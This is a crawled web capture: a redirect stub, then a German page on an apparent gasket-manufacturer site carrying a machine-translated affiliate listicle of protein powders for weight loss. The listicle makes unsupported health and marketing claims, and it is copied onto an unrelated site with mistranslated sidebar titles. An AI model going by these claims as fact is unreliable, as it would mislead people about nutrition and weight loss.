

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss
body_size: 86
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <script>
      function l() {
        // setTimeout(f, 10000);
        r();
      }
      function r() {
        var u = "/news/30-best-protein-powders-for-weight-loss";
        var k = "CytdAo6WZdXdsljNoSEqPvQiPno=";
        window.location.replace(u);
      }
      function f() {
        document.getElementById("fb").style.display = "block";
      }
    </script>
  </head>
  <body onload="l()">
    <div id="fb" style="display: none">
      Please <a href="/news/30-best-protein-powders-for-weight-loss">click here</a> if the page does not redirect automatically ...
    </div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss
body_size: 12746
content:
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8" />
<title>Die 30 besten Proteinpulver zur Gewichtsreduktion - HorizonBridge Innovations Group</title>
<meta name="description" content="Die 30 besten Proteinpulver zur Gewichtsreduktion" />
<meta name="keywords" content="Die 30 besten Proteinpulver zur Gewichtsreduktion" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="application-name" content="HorizonBridge Innovations Group" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Die 30 besten Proteinpulver zur Gewichtsreduktion - HorizonBridge Innovations Group" />
<meta name="twitter:description" content="Die 30 besten Proteinpulver zur Gewichtsreduktion" />
<meta name="twitter:image" content="https://de.wqblyqybc.com/uploadimg/3749011728.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta property="og:site_name" content="HorizonBridge Innovations Group" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Die 30 besten Proteinpulver zur Gewichtsreduktion - HorizonBridge Innovations Group" />
<meta property="og:description" content="Die 30 besten Proteinpulver zur Gewichtsreduktion" />
<meta property="og:url" content="https://de.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss" />
<meta property="og:image" content="https://de.wqblyqybc.com/uploadimg/3749011728.png" />
<link href="https://de.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss" rel="canonical" />
<link href="https://de.wqblyqybc.com/uploadimg/icons3749011728.png" rel="shortcut icon" type="image/x-icon" />
<link href="https://fonts.googleapis.com" rel="preconnect" />
<link href="https://fonts.gstatic.com" rel="preconnect" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Open+Sans&display=swap" rel="stylesheet" />
<link href="/themes/sydney/toast.css" rel="stylesheet" />
<link href="/themes/sydney/swiper.min.css" rel="stylesheet" />
<link href="/themes/sydney/pink/style.css" rel="stylesheet" />
<link href="/themes/sydney/pink/page.css" rel="stylesheet" />
<script type="application/ld+json">
[{
"@context": "https://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"name": "Heim",
"position": 1,
"item": "https://de.wqblyqybc.com/"},{
"@type": "ListItem",
"name": "Nachricht",
"position": 2,
"item": "https://de.wqblyqybc.com/news"},{
"@type": "ListItem",
"name": "Die 30 besten Proteinpulver zur Gewichtsreduktion",
"position": 3,
"item": "https://de.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss"}]},{
"@context": "http://schema.org",
"@type": "NewsArticle",
"mainEntityOfPage": {
"@type": "WebPage",
"@id": "https://de.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss"},
"headline": "HorizonBridge Innovations Group",
"image": {
"@type": "ImageObject",
"url": "https://de.wqblyqybc.com"},
"datePublished": "8/16/2023 12:00:00 AM",
"dateModified": "8/16/2023 12:00:00 AM",
"author": {
"@type": "Organization",
"name": "HorizonBridge Innovations Group",
"url": "https://de.wqblyqybc.com/"},
"publisher": {
"@type": "Organization",
"name": "de.wqblyqybc.com",
"logo": {
"@type": "ImageObject",
"url": "https://de.wqblyqybc.com/uploadimg/3749011728.png"}},
"description": "Die 30 besten Proteinpulver zur Gewichtsreduktion"
}]
</script>
<script type="text/javascript" src="//info.53hu.net/traffic.js?id=08a984h6ak"></script>
</head>
<body class="index">
<!-- header -->
<header>
  <div class="container">
    <div class="head-logo"><a href="/" title="HorizonBridge Innovations Group"><img src="/uploadimg/3749011728.png" width="50" height="50" class="logo" alt="HorizonBridge Innovations Group"><span>HorizonBridge Innovations Group</span></a></div>
    <div class="menu-btn"><em></em><em></em><em></em></div>
    <div class="head-content">
      <nav class="nav">
        <ul>
          <li><a href="/">Heim</a></li>
          <li><a href="/about-us">&#xDC;ber uns</a></li>
          <li><a href="/products">Produkte</a><em class="iconfont icon-xiangxia"></em>
            <ul class="submenu">
              <li><a href="/gasket">Dichtung</a></li>
              <li><a href="/spiral-wound-gasket">Spiralgewickelte Dichtung</a></li>
              <li><a href="/ring-joint-gasket">Ringgelenkdichtung</a></li>
              <li><a href="/kamprofile-gasket">Kamprofile-Dichtung</a></li>
              <li><a href="/graphite-gasket">Graphitdichtung</a></li>
              <li><a href="/double-jacketed-gasket">Doppelmanteldichtung</a></li>
              <li><a href="/ptfe-gasket">PTFE-Dichtung</a></li>
              <li><a href="/expanded-ptfe-tape">Erweitertes PTFE-BAND</a></li>
              <li><a href="/gland-packing">Stopfbuchspackung</a></li>
              <li><a href="/graphite-fiber-packing">Graphitfaserpackung</a></li>
              <li><a href="/ptfe-fiber-packing">PTFE-Faser-PACKUNG</a></li>
              <li><a href="/aramid-fiber-packing">Aramidfaserpackung</a></li>
              <li><a href="/carbon-fiber-packing">Kohlefaserverpackung</a></li>
              <li><a href="/asbestos-fiber-packing">Asbestfaserverpackung</a></li>
              <li><a href="/ceramic-fiber-packing">Keramikfaserpackung</a></li>
              <li><a href="/synthetic-fiber-packing">Verpackung aus synthetischen Fasern</a></li>
            </ul>
          </li>
          <li class="active"><a href="/news">Nachricht</a></li>
          <li><a href="/blog">Blog</a></li>
          <li><a href="/contact-us">Kontaktiere uns</a></li>
        </ul>
      </nav>
      <div class="head-search"><em class="iconfont icon-sousuo"></em></div>
      <div class="search-input">
        <input type="text" placeholder="Click Search" id="txtSearch" autocomplete="off">
        <div class="search-btn" onClick="SearchProBtn()"><em class="iconfont icon-sousuo" aria-hidden="true"></em></div>
      </div>
      <div class="languagelist">
        <div title="Language" class="languagelist-icon"><span>Language</span></div>
        <div class="languagelist-drop"><span class="languagelist-arrow"></span>
          <ul class="languagelist-wrap">
             <li class="languagelist-active"><a href="https://de.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss"><img src="/themes/sydney/images/language/de.png" width="24" height="16" alt="Deutsch" title="de">Deutsch</a></li>
                                    <li>
                                        <a href="https://www.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss">
                                            <img src="/themes/sydney/images/language/en.png" width="24" height="16" alt="English" title="en">
                                            English
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://fr.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss">
                                            <img src="/themes/sydney/images/language/fr.png" width="24" height="16" alt="Français" title="fr">
                                            Français
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://es.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss">
                                            <img src="/themes/sydney/images/language/es.png" width="24" height="16" alt="Español" title="es">
                                            Español
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://it.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss">
                                            <img src="/themes/sydney/images/language/it.png" width="24" height="16" alt="Italiano" title="it">
                                            Italiano
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://pt.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss">
                                            <img src="/themes/sydney/images/language/pt.png" width="24" height="16" alt="Português" title="pt">
                                            Português
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://ja.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss"><img src="/themes/sydney/images/language/ja.png" width="24" height="16" alt="日本語" title="ja"> 日本語</a>
                                    </li>
                                    <li>
                                        <a href="https://ko.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss"><img src="/themes/sydney/images/language/ko.png" width="24" height="16" alt="한국어" title="ko"> 한국어</a>
                                    </li>
                                    <li>
                                        <a href="https://ru.wqblyqybc.com/news/30-best-protein-powders-for-weight-loss"><img src="/themes/sydney/images/language/ru.png" width="24" height="16" alt="Русский" title="ru"> Русский</a>
                                    </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>
<main>
  <div class="inner-banner"><img src="/themes/sydney/images/inner-banner.webp" alt="Die 30 besten Proteinpulver zur Gewichtsreduktion">
    <div class="inner-content">
      <h1>Nachricht</h1>
      <div class="inner-content-nav"><a href="/"><img src="/themes/sydney/images/pagenav-homeicon.webp" alt="Heim">Heim</a> / <a href="/news">Nachricht</a> / <span>Die 30 besten Proteinpulver zur Gewichtsreduktion</span></div>
    </div>
  </div>
  <div class="container">
    <div class="page-main">
      <div class="page-aside">
        <div class="page-search">
          <input type="text" placeholder="Search..." id="txtSearch" autocomplete="off">
          <div class="page-search-btn" onClick="SearchProBtn()"><img src="/themes/sydney/images/page-search.webp" alt="search"></div>
        </div>
        <div class="page-recent">
          <div class="page-aside-item-title"><span class="wrie-style"></span>NEUESTE NACHRICHTEN</div>
          <div class="swiper">
            <div class="swiper-wrapper">              <div class="swiper-slide"><a href="/news/robert-w-gore-company-president-and-inventor-of-gore">
                <div class="swiper-text">
                  <p>Mar 07, 2023</p>
                  <p>Robert W. Gore, Firmenpräsident und Erfinder von Gore</p>
                </div>
               </a></div>              <div class="swiper-slide"><a href="/news/robert-w-gore-inventor-of-gore">
                <div class="swiper-text">
                  <p>Mar 09, 2023</p>
                  <p>Robert W. Gore, Erfinder von Gore</p>
                </div>
               </a></div>              <div class="swiper-slide"><a href="/news/this-is-why-your-gore">
                <div class="swiper-text">
                  <p>Mar 11, 2023</p>
                  <p>Deshalb dein Gore</p>
                </div>
               </a></div>              <div class="swiper-slide"><a href="/news/nonnative-x-wild-things-explorer-puff-jumper-denali-jacket">
                <div class="swiper-text">
                  <p>Mar 13, 2023</p>
                  <p>nonnative x WILD THINGS Explorer Puff Jumper Denali Jacke</p>
                </div>
               </a></div>              <div class="swiper-slide"><a href="/news/gore">
                <div class="swiper-text">
                  <p>Mar 15, 2023</p>
                  <p>BLUT</p>
                </div>
               </a></div>            </div>
            <div class="swiper-pagination"></div>
          </div>
        </div>
        <div class="page-inquiry">
          <div class="page-aside-item-title"><span class="wrie-style"></span>SENDEN SIE IHRE ANFRAGE</div>
          <div class="page-inquiry-bottom">
            <input type="hidden" id="in-domain" value="de.wqblyqybc.com">
            <input type="text" placeholder="Name" id="in-name">
            <input type="text" placeholder="Email" id="in-email">
            <input type="text" placeholder="Phone" id="in-phone">
            <input type="text" placeholder="Message" id="in-content">
            <div class="subbtn" id="SubmitName" onclick="SendInquiry()">EINREICHEN</div>
          </div>
        </div>
      </div>
      <div class="page-content">
        <div class="news-detail">
          <p class="time">Aug 16, 2023</p>
          <h4 class="title">Die 30 besten Proteinpulver zur Gewichtsreduktion</h4>
          <p class="title-des"> Markenartikel.  Us Weekly hat Affiliate-Partnerschaften, sodass wir möglicherweise erhalten</p>
          <p> Markenartikel.  Us Weekly hat Affiliate-Partnerschaften, daher erhalten wir möglicherweise eine Vergütung für einige Links zu Produkten und Dienstleistungen.</p><p> Proteinpulver sind zu einem beliebten Verbündeten in der Fitnesswelt geworden und helfen Menschen aller Leistungsstufen, ihre Abnehmziele zu erreichen.  Überwältigende 82 % der Fitnessstudiobesucher verwenden mittlerweile Proteinpulver als Teil ihrer Routine und laut einer Studie kann es potenziell den Stoffwechsel ankurbeln und gleichzeitig Heißhungerattacken reduzieren.  Das Navigieren durch viele verschiedene Optionen auf dem Markt kann einschüchternd sein – deshalb sind wir hier, um Ihnen zu helfen, eine fundierte Entscheidung zu treffen!  Lesen Sie weiter, um mehr über die besten Proteinpulver zur Gewichtsabnahme zu erfahren.</p><p> Wenn Sie abnehmen möchten, ist die Erhöhung Ihrer Proteinzufuhr ein kluger Schachzug.  Und wenn Sie Ihre Ernährung mit einem köstlichen und nahrhaften Pulver verbessern möchten, sind Elm & Rye Protein Powders genau das Richtige für Sie.  Egal, ob Sie ein Fan von klassischer Schokolade oder abenteuerlicher Bananencreme sind, die Geschmacksvielfalt ist voller Proteine ​​und kalorien- und fettarm.  So können Sie Ihre Naschkatzen befriedigen und gleichzeitig Ihren Weg zur Gewichtsabnahme optimieren.  Es ist an der Zeit, Ihr Proteinspiel mit Elm & Rye zu verbessern – Ihre Geschmacksknospen und Ihr Bauch werden es Ihnen danken.</p><p> Sind Sie bestrebt, Ihre Fitnessziele zu erreichen, haben aber Schwierigkeiten, Ihren Proteinbedarf zu decken?  Keine Sorge – Penguin Protein Powders ist für Sie da!  Sie bieten nicht nur einige der besten Proteinpulver zur Gewichtsabnahme, sondern werden auch aus rein natürlichen Zutaten hergestellt, frei von künstlichen Süßstoffen und Konservierungsstoffen.  Darüber hinaus ist ihr Pulver so konzipiert, dass es mit dem Regenerationssystem Ihres Körpers zusammenarbeitet, was es zu einer wirksamen und hochwertigen Option für die Aufrechterhaltung einer ausgewogenen Ernährung macht.  Mit Penguin Protein Powders machen Sie einen großen Schritt auf dem Weg zu den Ergebnissen, für die Sie so hart gearbeitet haben.</p><p> Wir stellen Ihnen die perfekte Lösung für Ihre Gewichtsabnahme vor – Orgain Organic Vegan Protein Powder.  Versorgen Sie Ihren Körper mit pflanzlichen Proteinen und Ballaststoffen, die beim Aufbau von Muskelmasse und beim Fettabbau helfen.  Aber damit ist es noch nicht getan!  Jede Portion ist mit Spirulina, Maca-Wurzel und Rote-Bete-Pulver angereichert und enthält jede Menge essentielle Nährstoffe und Mineralien, die Ihr Körper benötigt.  Die Vielseitigkeit dieses Pulvers ist beispiellos: Mischen Sie es mit Ihrer Lieblingspflanzenmilch, geben Sie es in einen Smoothie oder fügen Sie es zu jedem Rezept hinzu – die Möglichkeiten sind endlos!  Mit Orgain Organic Vegan Protein Powder als Teil Ihrer täglichen Routine sind Ihre Abnehmziele näher als je zuvor!</p><p> Machen Sie sich bereit, Ihre Fitnessreise mit Ascent Native Fuel Whey Protein Powder auf die nächste Stufe zu heben!  Dieses unglaubliche Pulver ist die ultimative Lösung für alle, die abnehmen und sich gut fühlen möchten.  Mit 20 g hochwertigem Molkenprotein pro Portion hilft es Ihnen beim Aufbau und Erhalt fettfreier Muskelmasse und unterstützt gleichzeitig Ihre allgemeinen Gewichtsverlustziele.  Als ob das nicht schon erstaunlich genug wäre, ist es außerdem völlig frei von künstlichen Süßstoffen und Hormonen, was es zu einer sicheren und völlig natürlichen Ergänzung Ihrer Ernährung macht.  Aber was Ascent Native Fuel Whey Protein Powder wirklich auszeichnet, ist sein köstlicher Geschmack und eine große Geschmacksvielfalt – darunter Schokolade, Vanille und Erdbeere –, die es einfach machen, es in Ihre tägliche Routine zu integrieren.  Verabschieden Sie sich von langweiligen Proteinshakes und begrüßen Sie ein gesünderes und glücklicheres Leben mit Ascent Native Fuel Whey Protein Powder.</p><p> Suchen Sie ein Proteinpulver zur Gewichtsreduktion, das weder Geschmack noch Nährwert beeinträchtigt?  Dann sind Sie bei Momentous Essential Grass-Fed Whey Protein Isolate genau richtig.  Dieses hochwertige Nahrungsergänzungsmittel enthält 21 g Protein pro Portion und hilft Ihnen beim Aufbau und Erhalt starker Muskeln auf Ihrer Fitnessreise.  Momentous Whey wird aus Milch von grasgefütterten Kühen hergestellt und ist frei von Füllstoffen und künstlichen Inhaltsstoffen, sodass Sie sich bei dem Kraftstoff, den Sie Ihrem Körper geben, wohlfühlen können.  Und da es weder Zucker noch Gluten enthält, ist es die ideale Wahl für alle, die ihre Gesundheit und Vitalität maximieren möchten.</p><p> Möchten Sie ernsthafte Muskeln aufbauen oder unerwünschte Pfunde verlieren?  LADDER Whey Protein Powder ist genau das Richtige für Sie!  Jede Portion liefert satte 21 g Protein und reduziert gleichzeitig die Kohlenhydrataufnahme auf ein Minimum.  Aber das ist noch nicht alles – dieses kraftvolle Pulver ist außerdem reich an essentiellen Vitaminen und Mineralien, die Ihre Energie steigern und Sie den ganzen Tag über fit halten.  Außerdem ist es super einfach zuzubereiten, sodass Sie seinen köstlichen Geschmack in Sekundenschnelle genießen können!  Wenn Sie Ihre Fitnessziele erreichen möchten, ohne auf Geschmack oder Bequemlichkeit zu verzichten, ist LADDER Whey Protein Powder die perfekte Wahl.</p><p> Fällt es Ihnen schwer, ein Proteinpulver zur Gewichtsabnahme zu finden?  Dann sind Sie bei Premier Protein Powder genau richtig!  Mit 30 g erstklassigem Protein pro zwei Messlöffel ist dieses Pulver perfekt für alle, die ihrer Ernährung etwas zusätzliches Protein hinzufügen möchten.  Es enthält wenig Zucker und Kohlenhydrate, sodass Sie beruhigt sein können, da Sie keine unnötigen Mengen davon zu sich nehmen.  Mischen Sie es einfach in Shakes, Smoothies und andere Rezepte, um die Zubereitung gesunder Mahlzeiten zum Kinderspiel zu machen.  Premier Protein Powder ist erschwinglich und praktisch und sollte auf jeden Fall auf Ihrem Radar sein, wenn Sie nach einer einfachen Möglichkeit suchen, Ihr Proteinniveau zu verbessern.</p><p> Möchten Sie ein paar Pfunde verlieren und gleichzeitig Muskeln aufbauen?  Dymatize ISO100 Hydrolyzed 100 % Whey Isolate Protein Powder könnte die Lösung sein, nach der Sie gesucht haben.  Dieses Proteinpulver ist unglaublich kohlenhydrat-, fett- und laktosearm und eignet sich daher perfekt für alle, die auf ihre Kalorienzufuhr achten.  Da jede Portion über 25 Gramm Protein enthält, werden Sie in kürzester Zeit schlanke Muskeln aufbauen.  Mischen Sie es in ein beliebiges Getränk oder fügen Sie es einem Smoothie oder einer Frühstücksschüssel hinzu, um auf köstliche und einfache Weise Ihre Fitnessziele zu erreichen.</p><p> Wenn Sie auf der Suche nach einem erstklassigen Proteinpulver sind, das Ihnen dabei hilft, ein paar Kilo abzunehmen, ist Optimum Nutrition Gold Standard 100 % Whey Protein Powder die richtige Wahl.  Mit satten 24 Gramm Molkenisolat- und Konzentratmischung pro Portion bietet dieses Pulver eine echte Proteinleistung, was es zu einer hervorragenden Option zur Gewichtsabnahme macht.  Darüber hinaus ist es völlig zuckerfrei und kohlenhydratarm, sodass Sie beruhigt sein können, weil Sie wissen, dass Sie Ihre harte Arbeit in der Küche nicht zunichte machen.  Mit reichlich Aminosäuren und BCAAs in der Mischung hilft dieses Proteinpulver den Muskeln, sich nach dem Training wieder zu erholen, sodass Sie sich stärker und energiegeladener fühlen als je zuvor.  Indem Sie Optimum Nutrition in Ihren gesunden Lebensstil integrieren, sind Sie auf dem besten Weg, Ihre Abnehmziele in kürzester Zeit zu erreichen.</p><p> Gesundheits- und Fitnessbegeisterte aufgepasst!  Verabschieden Sie sich von langweiligen Proteinpulvern und begrüßen Sie köstliche Optionen zur Gewichtsabnahme mit Isopure Protein Powder.  Mit diesem hochwertigen Pulver können Sie in jeder Portion 35 Gramm Protein und 0 Gramm Zucker genießen, was es zu einer der besten Optionen auf dem Markt macht, um Ihre Abnehmziele zu erreichen.  Und das Beste daran?  Mit Geschmacksrichtungen wie Sahnetorte, Keksen und Sahne und Minzkeksen müssen Sie nicht auf den Geschmack verzichten.  Es ist an der Zeit, Ihre Fitness zu steigern und Isopure Protein Powder noch heute auszuprobieren!</p><p> Mit Genepro Unflavored Protein Powder ist es jetzt noch einfacher, Ihre Abnehmziele zu erreichen.  Dieses Proteinpulver ist eine köstliche und nahrhafte Option und enthält 20 g Protein in jeder 30-g-Portion, damit Sie sich den ganzen Tag über satt und voller Energie fühlen.  Außerdem ist es zucker- und glutenfrei und eignet sich daher perfekt für Menschen mit diätetischen Einschränkungen.  Egal, ob Sie ins Fitnessstudio gehen oder einfach nur auf der Suche nach einer gesunden Snack-Alternative sind, Genepro Unflavored Protein Powder ist genau das Richtige für Sie.  Verabschieden Sie sich von langweiligen Proteinpulvern und begrüßen Sie eine köstliche Möglichkeit, Ihre Fitnessziele zu erreichen.</p><p> Suchen Sie nach einem Proteinpulver, das Ihre Abnehmziele nicht zunichte macht?  Orgain Organic Protein + Superfoods Powder liefert genau das Richtige, denn es mischt Biomolke von grasgefütterten Tieren und pflanzliche Proteine, um Ihnen alle 9 essentiellen Aminosäuren in einem köstlichen Löffel zu bieten.  Und mit einer Mischung aus Superfoods, die die antioxidative Wirkung verstärkt, werden Sie das Brennen auf die bestmögliche Weise spüren.  Aber was ist mit Zucker, fragen Sie?  Fürchte dich nicht, Freund.  Orgain enthält nur 2 g natürlich vorkommenden Zucker pro Portion und verzichtet gänzlich auf die lästigen künstlichen Süßstoffe.  Mit seiner erstklassigen Qualität und seinem unschlagbaren Geschmack ist es kein Wunder, dass Orgain für Fitnessbegeisterte auf der ganzen Welt die erste Wahl ist.  Probieren Sie es aus und spüren Sie noch heute den Unterschied!</p><p> Möchten Sie Ihre Gesundheitsreise mit ein wenig Unterstützung durch einen proteinreichen Shake ankurbeln?  Der Mahlzeitenersatz-Shake mit Protein von Fit & Lean ist möglicherweise genau das, was Sie brauchen!  Dieser Shake ist reich an essentiellen Vitaminen und Mineralstoffen und eignet sich daher hervorragend als Ergänzung zu einer gesunden Ernährung.  Ein Shake pro Tag kann dazu beitragen, dass Sie sich zwischen den Mahlzeiten satt und den ganzen Tag über voller Energie fühlen.  Darüber hinaus ist dieser Shake mit einigen der besten Proteinpulver zur Gewichtsreduktion perfekt, wenn Sie abnehmen und Ihre Figur stärken möchten.  Probieren Sie es aus und lassen Sie sich von Fit & Lean beim Erreichen Ihrer Gesundheits- und Wellnessziele unterstützen.</p><p> Suchen Sie nach einer Möglichkeit, Ihre Ernährung zu verbessern, ohne auf den Geschmack zu verzichten?  Dann sind Sie bei Nuzest Wild Strawberry Clean Lean Protein genau richtig.  Dieses Proteinpulver ist nicht nur vegan und glutenfrei, sondern bietet auch die perfekte Balance aus Protein, Kohlenhydraten und Fett, ohne Zuckerzusatz.  Sein niedriger glykämischer Index macht es ideal für diejenigen, die auf ihren Blutzuckerspiegel achten, und seine 100 % pflanzlichen Ballaststoffe halten Sie länger satt und verhindern unnötiges Naschen.  Endlich eine köstliche Möglichkeit, Ihren Körper mit den Nährstoffen zu versorgen, die er braucht.</p><p> Möchten Sie abnehmen und Muskeln aufbauen?  Vegansmart pflanzliches veganes Proteinpulver von Naturade ist Ihre Antwort.  Mit einer köstlichen Mischung aus Erbsen-, Zichorienwurzelfasern und Quinoa-Proteinen enthält dieses leckere Pulver satte 20 g pflanzliches Protein pro Portion.  Darüber hinaus ist es reich an essentiellen Aminosäuren, die Ihnen bei der Regeneration, dem Wachstum und dem Erhalt Ihrer Muskeln helfen.  Durch seinen hohen Ballaststoffgehalt fördert es nicht nur die Gewichtsabnahme, sondern hilft Ihnen auch dabei, Ihren täglichen Bedarf an Vitaminen, Mineralien und Probiotika zu decken.  Begrüßen Sie Ihr gesünderes Leben mit dem pflanzlichen veganen Proteinpulver Vegansmart von Naturade.</p><p> Sind Sie auf der Suche nach einem Proteinpulver, das Ihnen dabei helfen kann, die letzten paar hartnäckigen Pfunde loszuwerden und in Schwung zu kommen?  Dann ist MuscleTech Nitro-Tech Ripped die perfekte Ergänzung für Sie.  Diese hochwertige Proteinmischung ist für ihre Fähigkeit bekannt, schlanke Muskeln aufzubauen und Ihren Körper zu formen.  Außerdem ist es einfach zu verwenden und löst sich schnell in Flüssigkeiten auf, sodass es sich perfekt für Shakes vor oder nach dem Training eignet.  Und mit über 8 g BCAAs bleiben Sie mit Energie versorgt, während Sie hart daran arbeiten, Ihre Fitnessziele zu erreichen.  Hören Sie also auf, nach dem perfekten Proteinpulver zu suchen, und legen Sie los mit MuscleTech Nitro-Tech Ripped – Lean Whey Protein Powder!</p><p> Suchen Sie nach einem Proteinpulver, das Ihnen beim Erreichen Ihrer Abnehmziele helfen kann?  Dann sind Sie bei Body Fortress Super Advanced Whey Protein Powder genau richtig!  Diese leistungsstarke Formel enthält alle Aminosäuren, die Ihr Körper zur Unterstützung des Muskelwachstums und der Muskelregeneration benötigt.  Und mit seinem köstlichen Geschmack und der einfach zu mischenden Formel ist es eine gute Wahl für alle, die ihrer Ernährung mehr Protein hinzufügen möchten.  Darüber hinaus können Sie dank des erschwinglichen Preises innerhalb Ihres Budgets bleiben und dennoch alle Proteine ​​erhalten, die Ihr Körper benötigt.  Geben Sie sich nicht mit weniger zufrieden – probieren Sie noch heute Body Fortress Super Advanced Whey Protein Powder und überzeugen Sie sich selbst von den Ergebnissen!</p><p> Möchten Sie abnehmen und einen gesünderen Lebensstil führen?  Das rohe Bio-Fit-Vegan-Proteinpulver von Garden of Life könnte genau die fehlende Zutat sein, die Sie brauchen.  Im Gegensatz zu anderen Pulvern, die Füllstoffe und synthetische Zusatzstoffe enthalten können, wird diese Mischung aus Bio-Zutaten strengen Tests unterzogen, um ihre Reinheit sicherzustellen.  Aber es geht nicht nur darum, was es nicht enthält – diese ballaststoffreiche, zuckerarme Mischung aus grünen Kaffeebohnen kann auch dazu beitragen, Ihren Blutzuckerspiegel stabil zu halten, Heißhungerattacken zu kontrollieren und es einfacher zu machen, verlockenden Leckereien zu widerstehen.  Energie ohne Nervosität und ein besserer Körper?  Ja, bitte!</p><p> Suchen Sie nach einem Nahrungsergänzungsmittel zur Gewichtsabnahme, das tatsächlich gut schmeckt und nicht an wichtigen Nährstoffen spart?  Dann sind Sie bei BOOST Original Balanced Nutritional Powder genau richtig!  Dieses speziell formulierte Proteinpulver enthält eine perfekte Mischung aus Proteinen, Kalorien, Kohlenhydraten und Fetten, damit Sie Ihre Diätziele sicher und effektiv erreichen können.  Aber das ist noch nicht alles – jede Portion enthält auch wichtige Vitamine und Mineralien, damit Sie sich während Ihrer Gewichtsabnahme voller Energie fühlen.  Und dank des geringen Zuckergehalts und des köstlichen Geschmacks müssen Sie nicht auf Geschmack verzichten, um gute Ergebnisse zu erzielen.  Dank der praktischen Einzelportionspackungen behalten Sie auch unterwegs ganz einfach den Überblick.  Warum also warten?  Arbeiten Sie noch heute an Ihren Abnehmzielen mit BOOST Original Balanced Nutritional Powder!</p><p> Fällt es Ihnen schwer, das perfekte Proteinpulver für Ihre Gewichtsabnahme auszuwählen?  Dann sind Sie bei Vital Proteins Collagen Protein Powder genau richtig!  Dieses hochwertige Nahrungsergänzungsmittel wird aus grasgefütterten, hormonfreien Rinderhäuten hergestellt und ist die ideale Wahl für alle, die ihren Körper mit zusätzlichen Aminosäuren nähren und ihre täglichen Proteinzufuhrziele erreichen möchten.  Was dieses Pulver auszeichnet, ist seine Fähigkeit, nicht nur die Gewichtsabnahme, sondern auch die Gesundheit von Sehnen, Gelenken, Haaren, Haut und Nägeln zu unterstützen.  Vertrauen Sie uns, mit Vital Proteins sind Sie in kürzester Zeit auf dem Weg zu einem gesünderen und vitaleren Körper!</p><p> Wir stellen vor: Designer Wellness Designer Whey Natural 100 % Molkenproteinpulver – die ultimative Lösung für Ihren Proteinbedarf!  Mit 20 g natürlichem, vollständigem Protein pro Messlöffel ist dieses Pulver eine gute Wahl für alle, die abnehmen und gleichzeitig die nötige Proteinzufuhr erhalten möchten.  Ohne Zusatz von Zucker, künstlichen Aromen, Süßungsmitteln oder Farbstoffen erhalten Sie alle Vorteile eines hochwertigen Proteinpulvers ohne unnötige Zusatzstoffe.  Darüber hinaus verleiht die Verwendung von Bio-Kakao aus fairem Handel Ihren Shakes und Smoothies einen köstlichen, genussvollen Geschmack, perfekt für den Start in den Tag oder nach dem Training.  Und dank seiner muskelaufbauenden Eigenschaften ist Designer Whey eine ausgezeichnete Wahl für Sportler und Fitnessbegeisterte gleichermaßen.  Verabschieden Sie sich von langweiligen Proteinpulvern und begrüßen Sie Designer Wellness Designer Whey!</p><p> Suchen Sie nach einem Proteinpulver, das sowohl nahrhaft als auch gewichtsreduzierend ist?  Dann sind Sie bei KOS Proteinpulver auf pflanzlicher Basis genau richtig!  Dieses vegane und glutenfreie Pulver steckt voller Bio-Erbsen- und Kürbisproteine ​​– beides perfekte Quellen für pflanzliche Ernährung.  Aber das ist noch nicht alles – es enthält auch eine beeindruckende Mischung aus 12 Bio-Supergrüns und Probiotika, die Ihre Verdauung bei Laune halten.  Mit 15 g natürlichem Protein pro Portion und ohne Zuckerzusatz oder künstlichen Junkfood ist KOS eine fantastische Wahl für alle, die ihre Ernährung verbessern und gleichzeitig abnehmen möchten.</p><p> Möchten Sie ein paar Kilo abnehmen und ein schlankes, straffes Aussehen bekommen?  Dann ist das Cinnamon Crunch Proteinpulver von Quest Nutrition genau das Richtige für Sie.  Dieses fantastische Proteinpulver hat nicht nur einen köstlichen Geschmack, sondern verfügt auch über beeindruckende 15 Gramm Protein pro Portion und nur 1 Gramm Zucker.  Nach jeder Portion fühlen Sie sich satt und zufrieden, was Ihnen dabei hilft, Ihre Abnehmziele einzuhalten.  Die Vollspektrum-Aminosäuren in diesem Pulver helfen auch Ihren Muskeln, sich zu erholen und stark zu bleiben – perfekt, wenn Sie bei intensiven Trainingseinheiten Power brauchen.  Und angesichts seiner Erschwinglichkeit, Bequemlichkeit und erstklassigen Qualität ist es kein Wunder, dass das Cinnamon Crunch-Proteinpulver von Quest Nutrition die erste Wahl für alle ist, die abnehmen und sich großartig fühlen möchten.</p><p> Möchten Sie Ihre Proteinaufnahme steigern, ohne unnötigen Junkfood zu sich zu nehmen?  Dann sind Sie bei Ora Organic Vegan Protein Powder genau richtig!  Dieses pflanzliche Pulver ist vollgepackt mit Erbsen- und Kürbiskernen für eine hochwertige Bio-Mischung.  Mit 21 g veganem Protein pro Portion erhalten Sie die Energie und das Sättigungsgefühl, die Sie für den Tag benötigen, ohne sich Gedanken über versteckte Zucker oder Füllstoffe machen zu müssen.  Und wenn Sie zusätzliche Hilfe benötigen, um auf dem richtigen Weg zu bleiben, bietet Ihnen Ora Organic sogar Tipps und 